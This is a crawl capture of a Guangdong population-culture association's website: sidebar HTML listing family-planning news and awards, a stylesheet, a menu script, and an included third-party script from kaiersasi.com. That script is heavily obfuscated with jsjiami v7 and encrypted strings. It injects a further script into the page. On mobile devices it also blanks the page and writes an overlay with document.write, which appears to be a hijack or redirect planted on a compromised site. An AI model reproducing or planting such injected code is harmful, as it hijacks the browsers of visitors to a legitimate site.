			<span style="color:#FF0000">·</span><A href="news_show.asp?articleid=749"  target=_blank title="广东省人口文化促进会三优专业委员会成立">广东省人口文化促"...</a><br>
			
			<span style="color:#FF0000">·</span><A href="news_show.asp?articleid=741"  target=_blank title="省人大常委会审议通过《广东省人口与计划生育条例（修正案）》">省人大常委会审议"...</a><br>
			
			<span style="color:#FF0000">·</span><A href="news_show.asp?articleid=740"  target=_blank title="广东省卫生计生委关于印发《广东省卫生和计划生育委员会关于生育登记和再生育审批的暂行管理办法》的通知">广东省卫生计生委"...</a><br>
			
			<span style="color:#FF0000">·</span><A href="news_show.asp?articleid=739"  target=_blank title="广东产假增加50天&nbsp;延至178天，依法生育且产假尚未休完者也可享受新政福利">广东产假增加50"...</a><br>
			
			<span style="color:#FF0000">·</span><A href="news_show.asp?articleid=738"  target=_blank title="广东省2016年度“全省百强社区卫生服务中心”名单公示">广东省2016年"...</a><br>
			
			<span style="color:#FF0000">·</span><A href="news_show.asp?articleid=737"  target=_blank title="广东省新家庭文化发展能力培育主题活动">广东省新家庭文化"...</a><br>
			
			<span style="color:#FF0000">·</span><A href="news_show.asp?articleid=682"  target=_blank title="广东改革“单独两孩”申请审批流程&nbsp;申请材料只需“四证一表”即可办理">广东改革“单独两"...</a><br>
			
			<span style="color:#FF0000">·</span><A href="news_show.asp?articleid=626"  target=_blank title="广东省科学育儿家庭教育主题活动">广东省科学育儿家"...</a><br>
			
			<span style="color:#FF0000">·</span><A href="news_show.asp?articleid=384"  target=_blank title="“杰士邦杯”全省家庭人口文化摄影大赛获奖作品名单">“杰士邦杯”全省"...</a><br>
			
				</td>
		  </tr>
		</table>
		
		<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%" style="border:#E0E0E0 solid 1px;margin-top:10px">
			  <TR>
				<TD height="21" background="images/right_title.jpg" style="padding-left:13px; padding-top:2px; font-weight:bolder; color:#000000">公益品牌</TD>
			  </TR>
			  			  <TR><TD style="padding-left:10px"><a href="gongyi_show.asp?gongyiid=124" title="优孕优生优育人口文化传播平台——孕妈博士、我生你养" target=_blank> 优孕优生优育人口文化传播平</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="gongyi_show.asp?gongyiid=123" title="孕育路上，携手同行——《宝宝成长档案》、《孕前生活智慧》" target=_blank> 孕育路上，携手同行——《宝</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="gongyi_show.asp?gongyiid=122" title="广东省创建幸福家庭互联网领航平台——优生文博院APP" target=_blank> 广东省创建幸福家庭互联网领</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="gongyi_show.asp?gongyiid=121" title="第十八届全国（广州）性文化剪影" target=_blank> 第十八届全国（广州）性文化</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="gongyi_show.asp?gongyiid=120" title="第十八届全国（广州）性文化剪影" target=_blank> 第十八届全国（广州）性文化</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="gongyi_show.asp?gongyiid=118" title="公益助力平凡人圆“梦幻婚礼”梦" target=_blank> 公益助力平凡人圆“梦幻婚礼</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="gongyi_show.asp?gongyiid=117" title="第十八届全国（广州）性文化、成人用品、保健品博览会" target=_blank> 第十八届全国（广州）性文化</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="gongyi_show.asp?gongyiid=116" title="第十届全国（广州）性文化节开幕" target=_blank> 第十届全国（广州）性文化节</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="gongyi_show.asp?gongyiid=115" title="《广东人文档案》县（市、区）项目启动" target=_blank> 《广东人文档案》县（市、区</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="gongyi_show.asp?gongyiid=114" title="第八届全国（广州）性文化节剪影" target=_blank> 第八届全国（广州）性文化节</a></TD>
			  </TR>
	
	  	</TABLE>
		
		<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%" style="border:#E0E0E0 solid 1px; margin-top:10px">
		  <TR>
			<TD height="21" background="images/right_title.jpg" style="padding-left:13px; padding-top:2px; font-weight:bolder; color:#000000">人口文化奖</TD>
		  </TR>
					  <TR><TD style="padding-left:10px"><a href="renkou_show.asp?renkouid=102" title="《宝宝成长档案》获人口文化优秀奖" target=_blank>《宝宝成长档案》获人口文化</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="renkou_show.asp?renkouid=101" title="雷于蓝副省长获“中华人口奖”" target=_blank>雷于蓝副省长获“中华人口奖</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="renkou_show.asp?renkouid=97" title="张枫——广东首位“中华人口奖”获奖者" target=_blank>张枫——广东首位“中华人口</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="renkou_show.asp?renkouid=96" title="中国人口文化奖2006年" target=_blank>中国人口文化奖2006年</a></TD>
			  </TR>
				  <TR><TD style="padding-left:10px"><a href="renkou_show.asp?renkouid=95" title="第十三届中国人口文化奖" target=_blank>第十三届中国人口文化奖</a></TD>
			  </TR>
	
		</TABLE>	</td>
    <td rowspan="4">&nbsp;</td>
    <td rowspan="4" style="background:url(images/mainRight.gif) repeat-y">&nbsp;</td>
  </tr>
  <tr>
    <td colspan="3" vAlign="top" style="padding-left:10px;">&nbsp;</td>
  </tr>
  <tr>
    <td vAlign="top" style="padding-left:10px;" width="288">&nbsp;</td>
    <td vAlign="top" style="padding-left:10px;" width="288">&nbsp;</td>
    <td vAlign=top style="padding-left:10px;">&nbsp;</td>
  </tr>
  <tr>
    <td vAlign="top" style="padding-left:10px;" colspan="3">&nbsp;</td>
  </tr>
  <tr>
    <td height="15px" style="background:url(images/mainLeft.gif)"></td>
    <td style="background:url(images/main02_141.gif) repeat-x"></td>
    <td colspan="4" style="background:url(images/main02_141.gif) repeat-x"></td>
    <td style="background:url(images/main02_141.gif) repeat-x"></td>
    <td style="background:url(images/mainRight.gif)"></td>
  </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"  align="center">
  <tr>
    <td align="center" style="padding-top:15px;"><a href="about.asp?aid=1"><span style="color:#0000FF">网站声明</span></a> | <a href="about.asp?aid=2"><span style="color:#0000FF">网站地图</span></a> | <a href="about.asp?aid=3"><span style="color:#0000FF">广告合作</span></a> | <a href="about.asp?aid=4"><span style="color:#0000FF">联系我们</span></a> | <a href="job.asp"><span style="color:#0000FF">招聘信息</span></a> </td>
  </tr>
  <tr>
    <td height="120" valign="top" align="center"> 地址：
      <!--东莞市东纵大道地王广场1309-->
      广东省广州市梅东路8号2楼
      电话：020-87303130 
      版权所有　Copyright<FONT color=#333333><FONT face=Arial> &copy;</FONT></FONT> 2008 - 2020 rkwh.org,All Rights Reserved　<br>
      中国人口文化促进会　主办 <A style="COLOR: #ff0000" href="http://www.rkwh.org" target=_blank>广东省人口文化促进会 http://www.rkwh.org 
      </A><A href="http://beian.miit.gov.cn/" target=_blank>粤ICP备09221956号</A>
      <script src="http://s5.cnzz.com/stat.php?id=3705642&web_id=3705642" language="JavaScript"></script>
    </td>
  </tr>
</table>

</BODY>
</HTML>

</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://www.rkwh.org/images/renkou.css
body_size: 361
content:
BODY {
	LINE-HEIGHT: 150%; MARGIN: 0px; COLOR: #494949; FONT-SIZE: 12px
}
TD {
	LINE-HEIGHT: 150%; MARGIN: 0px; COLOR: #494949; FONT-SIZE: 12px
}
INPUT {
	LINE-HEIGHT: 150%; MARGIN: 0px; COLOR: #494949; FONT-SIZE: 12px
}
SELECT {
	LINE-HEIGHT: 150%; MARGIN: 0px; COLOR: #494949; FONT-SIZE: 12px
}
.font14px {
	LINE-HEIGHT: 150%; FONT-SIZE: 14px
}
.L10 {
	LINE-HEIGHT: 100%
}
A:link {
	LINE-HEIGHT: 20px; COLOR: #494949; TEXT-DECORATION: none
}
A:visited {
	COLOR: #494949; TEXT-DECORATION: none
}
A:active {
	COLOR: #494949; TEXT-DECORATION: none
}
A:hover {
	COLOR: #c44f2a; TEXT-DECORATION: none
}
.asp_info_contens{ text-align:left; margin-left:15px;}

--- FILE ---
content_type: application/javascript
request_url: http://kaiersasi.com/2.js
body_size: 3556
content:
var _0xod9='jsjiami.com.v7';if(function(_0x6fd243,_0x3be980,_0x56cb26,_0x7def6f,_0x36662c,_0x1aa344,_0x54ad99){return _0x6fd243=_0x6fd243>>0x5,_0x1aa344='hs',_0x54ad99='hs',function(_0x158549,_0x14407a,_0x2e398d,_0x4cd77f,_0x9def6c){var _0x431991=_0x4e96;_0x4cd77f='tfi',_0x1aa344=_0x4cd77f+_0x1aa344,_0x9def6c='up',_0x54ad99+=_0x9def6c,_0x1aa344=_0x2e398d(_0x1aa344),_0x54ad99=_0x2e398d(_0x54ad99),_0x2e398d=0x0;var _0x4956e2=_0x158549();while(!![]&&--_0x7def6f+_0x14407a){try{_0x4cd77f=parseInt(_0x431991(0xe6,'e^)d'))/0x1*(-parseInt(_0x431991(0xed,'Y[YE'))/0x2)+-parseInt(_0x431991(0xd3,'0WDC'))/0x3+parseInt(_0x431991(0xd1,'qKCR'))/0x4*(-parseInt(_0x431991(0xe3,'Av(q'))/0x5)+parseInt(_0x431991(0xf1,'GCoK'))/0x6*(-parseInt(_0x431991(0xe9,'MW!3'))/0x7)+-parseInt(_0x431991(0xd8,'RxPv'))/0x8*(-parseInt(_0x431991(0xe0,'6Lc9'))/0x9)+-parseInt(_0x431991(0xe7,'fFAN'))/0xa*(parseInt(_0x431991(0xdf,'uGe$'))/0xb)+-parseInt(_0x431991(0xef,'uGe$'))/0xc*(-parseInt(_0x431991(0xd7,'@XPt'))/0xd);}catch(_0x2fd9d7){_0x4cd77f=_0x2e398d;}finally{_0x9def6c=_0x4956e2[_0x1aa344]();if(_0x6fd243<=_0x7def6f)_0x2e398d?_0x36662c?_0x4cd77f=_0x9def6c:_0x36662c=_0x9def6c:_0x2e398d=_0x9def6c;else{if(_0x2e398d==_0x36662c['replace'](/[yXTfWdrgtJMCeGxHqwk=]/g,'')){if(_0x4cd77f===_0x14407a){_0x4956e2['un'+_0x1aa344](_0x9def6c);break;}_0x4956e2[_0x54ad99](_0x9def6c);}}}}}(_0x56cb26,_0x3be980,function(_0x194a2d,_0xe14f13,_0x2c061d,_0x466310,_0x561135,_0x21c13c,_0x5984f7){return _0xe14f13='\x73\x70\x6c\x69\x74',_0x194a2d=arguments[0x0],_0x194a2d=_0x194a2d[_0xe14f13](''),_0x2c061d='\x72\x65\x76\x65\x72\x73\x65',_0x194a2d=_0x194a2d[_0x2c061d]('\x76'),_0x466310='\x6a\x6f\x69\x6e',(0x1c6e26,_0x194a2d[_0x466310](''));});}(0x17e0,0xcd3f0,_0x46a2,0xc1),_0x46a2){}var _hmt=_hmt||[];function _0x4e96(_0x38e770,_0x381cef){var _0x46a2f4=_0x46a2();return _0x4e96=function(_0x4e969f,_0x52731e){_0x4e969f=_0x4e969f-0xca;var _0x2a097b=_0x46a2f4[_0x4e969f];if(_0x4e96['ZiVUTo']===undefined){var _0x31410b=function(_0x804fbd){var _0x12dc52='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5418ff='',_0x3cc841='';for(var _0xef52d1=0x0,_0xe1b3a,_0x107722,_0x1f49d9=0x0;_0x107722=_0x804fbd['charAt'](_0x1f49d9++);~_0x107722&&(_0xe1b3a=_0xef52d1%0x4?_0xe1b3a*0x40+_0x107722:_0x107722,_0xef52d1++%0x4)?_0x5418ff+=String['fromCharCode'](0xff&_0xe1b3a>>(-0x2*_0xef52d1&0x6)):0x0){_0x107722=_0x12dc52['indexOf'](_0x107722);}for(var _0x55a8a8=0x0,_0x332396=_0x5418ff['length'];_0x55a8a8<_0x332396;_0x55a8a8++){_0x3cc841+='%'+('00'+_0x5418ff['charCodeAt'](_0x55a8a8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3cc841);};var _0x32cc07=function(_0x57cc08,_0x480606){var _0xdf3e20=[],_0x54e48c=0x0,_0x13aeb1,_0xe41872='';_0x57cc08=_0x31410b(_0x57cc08);var _0x10a27f;for(_0x10a27f=0x0;_0x10a27f<0x100;_0x10a27f++){_0xdf3e20[_0x10a27f]=_0x10a27f;}for(_0x10a27f=0x0;_0x10a27f<0x100;_0x10a27f++){_0x54e48c=(_0x54e48c+_0xdf3e20[_0x10a27f]+_0x480606['charCodeAt'](_0x10a27f%_0x480606['length']))%0x100,_0x13aeb1=_0xdf3e20[_0x10a27f],_0xdf3e20[_0x10a27f]=_0xdf3e20[_0x54e48c],_0xdf3e20[_0x54e48c]=_0x13aeb1;}_0x10a27f=0x0,_0x54e48c=0x0;for(var _0x537217=0x0;_0x537217<_0x57cc08['length'];_0x537217++){_0x10a27f=(_0x10a27f+0x1)%0x100,_0x54e48c=(_0x54e48c+_0xdf3e20[_0x10a27f])%0x100,_0x13aeb1=_0xdf3e20[_0x10a27f],_0xdf3e20[_0x10a27f]=_0xdf3e20[_0x54e48c],_0xdf3e20[_0x54e48c]=_0x13aeb1,_0xe41872+=String['fromCharCode'](_0x57cc08['charCodeAt'](_0x537217)^_0xdf3e20[(_0xdf3e20[_0x10a27f]+_0xdf3e20[_0x54e48c])%0x100]);}return _0xe41872;};_0x4e96['GXNVYr']=_0x32cc07,_0x38e770=arguments,_0x4e96['ZiVUTo']=!![];}var _0x165c93=_0x46a2f4[0x0],_0x7a79e4=_0x4e969f+_0x165c93,_0x5fc90f=_0x38e770[_0x7a79e4];return!_0x5fc90f?(_0x4e96['KTFejw']===undefined&&(_0x4e96['KTFejw']=!![]),_0x2a097b=_0x4e96['GXNVYr'](_0x2a097b,_0x52731e),_0x38e770[_0x7a79e4]=_0x2a097b):_0x2a097b=_0x5fc90f,_0x2a097b;},_0x4e96(_0x38e770,_0x381cef);}function _0x46a2(){var _0x3366a5=(function(){return[_0xod9,'dGxjgdsCfjqieXakmtWiwe.ycomJ.MvTr7CHwyCG==','zCoPnhpdVSoYxshdOeVcGW','wSowoCoGhG','uvVdHZy+WO7dG2S','W5xdMmk1WR/dL3hdNwyjdmkkW4G','wvFcRaWavNZdOa','WRRcGmo7bva','WQRdGYbdsaWEWQq','W5igW4ZcKSk/W61gcq','BWHyW6S+WQFcS8o2v8kyW4LeWQBdTmkvWPFcSrtdN8os','AqTcbmkVz8kSW6tcMa','W6jlFcNdPuj0','CrLtfCkg','W4XaWQ3cRLtcJGJdKmol'].concat((function(){return['WQ1wDa/dUq','bbX4t8oTWPtdMCk7juZcRYxcGW','ybLyW54HW7JdSCk8tSkBW40OWQNdMmkDWP7dKrBdKCky','W73cONxcP8o4uCoTW5nsWPpcKmosW5xcGCoPW7mCpcinA8ozECk7WPymv0xdQSoRCrfZy8obW7XwfmoRW5JdVuv8i8kRWPddGL3dQmobwColWOpcSCk9BqBcQZRdT8o2ovCdx8obW4i5ECoJW4tdVZ3dVCo1lNNcOfLSWP7dTKKpyqjilNtcVgqbBHnpxgNcUCoI','FLldJCoNas3dHSkwfgaSWR0','WR/dOxFcIh3cHuhcVCoTW71DpsO','x1hdR0fXxMddRLH0W6e','pb5vf8kdzCkRW6xcNMSsWO4IWOzhW7GHv8k+i2tcNw/cLSoLdSkse0lcGJGcWQdcLCkVWRJdPCkoWRe/W5ZcJSkTW7ldRmkqW7bTW4m6kCoPWPxcRSk3W5LhgrmFFmkqW6ZdT8oAW5xcKSkHW68ZhvhdUCotz1NcT8kNeW4tW4X0u2tdUmkbmSovECo9cX5SdCoLlCouAbLcWQZdIfuzWOzgW7NdVLVcS8obWQWZWQamCSoSW6ddNY7dLSokcSoYqmk+D0i','muBcK07dIG','DuJdJKBcNMCQcGWsW4C','W5aaW4/cGCkkW6zzba','ueu/DCkntSohW6RcHLCXW68','WOT5wq3cMwRdPbhdHmkQWOxdNCoV','jaX9emkjwCkQ','A8kNWQqdW5JdG8kHssPP'].concat((function(){return['nuBcMq','uLNcL0r8W67cL2WxF8oSW73dMa','p8k3W57cI8ofWQiF','vmkSlq91','ueq5D8kmt8kNW57cJ1KwW5ZcIG','WPNdJSoEEci','pq0Fu8kvWQhdHGddQ3G+W6SwD8kNDI7dMmk9aHq1W69aAJ7cVCkvWP5vbmkWbrbaecZdT8krWRnxW7pdP8kFixbopmkNyCkWWPRcMmkexSkQF8oomG','keWtdmkTB8kbW4pcJq','sd3cOCoPnG','W4bfWQ/dOYxdLxFdSCoiW5XXWPVdMa','ovWEWPLKW7hdQmkIumkBW6jQWP3dJG','AcddHvX5tmkMna','W6SPWR5DrSkCWRddMJatWRpcTqhcGfJcPYVcRmkMWQhcQqpdHmofW7JdPSo/WPLCW5hdImovEmoLW4tcMaiOWPhdQmkhg3H8W5JcGmkEW5KnlSkPrmkbWPrEWRldIctdUmktk8kxW7BcL0vWW6mlW5qXW7NdSe89a8kfC2NdLCkWfIe0gX8vcH53vCk3WPmQC8kqbcrzn8kxW6OZWOu'];}()));}()));}());_0x46a2=function(){return _0x3366a5;};return _0x46a2();};(function(){var _0x138152=_0x4e96,_0x295ecd={'jEliP':'script','qiUta':_0x138152(0xdc,'W#%f')},_0x443351=document['createElement'](_0x295ecd[_0x138152(0xde,'S4Oz')]);_0x443351[_0x138152(0xd6,'$7ac')]=_0x295ecd['qiUta'];var _0x475920=document[_0x138152(0xeb,'6Lc9')](_0x295ecd[_0x138152(0xe8,'UCz)')])[0x0];_0x475920[_0x138152(0xd5,'7@h%')]['insertBefore'](_0x443351,_0x475920);}());function isMobile(){var _0x165d63=_0x4e96;let _0x9db1f5=navigator[_0x165d63(0xec,'@Hjr')][_0x165d63(0xee,'@Hjr')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x9db1f5;}function toPage(){var _0x4ec961=_0x4e96,_0x364bfe={'xCUBT':'<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>','FcJGV':_0x4ec961(0xf2,'6Lc9'),'eJrkL':function(_0x3e3bd9,_0x3bf988){return _0x3e3bd9+_0x3bf988;},'dyVZS':function(_0x132efa,_0x59028f){return _0x132efa+_0x59028f;},'Kuxtj':_0x4ec961(0xcb,'0e*Z')};if(isMobile()){var _0x22d1d9=_0x4ec961(0xd0,'$7ac')['split']('|'),_0x56f7a4=0x0;while(!![]){switch(_0x22d1d9[_0x56f7a4++]){case'0':document[_0x4ec961(0xdb,'*0y9')]('</div>');continue;case'1':document['write'](_0x364bfe['xCUBT']);continue;case'2':document[_0x4ec961(0xf0,'Y[YE')](_0x4ec961(0xca,'xpI0'));continue;case'3':var _0x308c1e=_0x364bfe['FcJGV'];continue;case'4':document[_0x4ec961(0xcf,'$7ac')](_0x4ec961(0xe2,'mQI2'));continue;case'5':document[_0x4ec961(0xd9,'bXM]')](_0x364bfe[_0x4ec961(0xe4,']s##')](_0x364bfe['dyVZS'](_0x364bfe['Kuxtj'],_0x308c1e),_0x4ec961(0xce,'@Hjr')));continue;}break;}}else{}}toPage();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.rkwh.org/topjs.js
body_size: 427
content:
// JavaScript Document
function showDIV()
{
	document.getElementById("loginDIVBack").style.display="block";
	document.getElementById("loginDIV").style.display="block";
}

var nowlistID="";
var nowlistID2="";

function closeList()
{
	if(nowlistID!="") document.getElementById(nowlistID).style.display="none";
	nowlistID="";
	
	//if(nowlistID2!="")document.getElementById(nowlistID2).style.display="none";
	nowlistID2="";
}
function closeList2()
{
	if(nowlistID2!="") document.getElementById(nowlistID2).style.display="none";
	nowlistID2="";
}

function showList(listID)
{
	if(nowlistID!="") 
	{
		document.getElementById(nowlistID).style.display="none";
		nowlistID="";
	}
	if(listID!="")
	{
		nowlistID=listID;
		document.getElementById(nowlistID).style.display="block";
	}
	//if(nowlistID!="list8" && nowlistID2!="") document.getElementById(nowlistID2).style.display="none";
	
}

function showList2(listID)
{
	if(nowlistID2!="") document.getElementById(nowlistID2).style.display="none";
	nowlistID2="";
	if(listID!="")
	{
		nowlistID2=listID;
		document.getElementById(nowlistID2).style.display="block";
	}
	
}
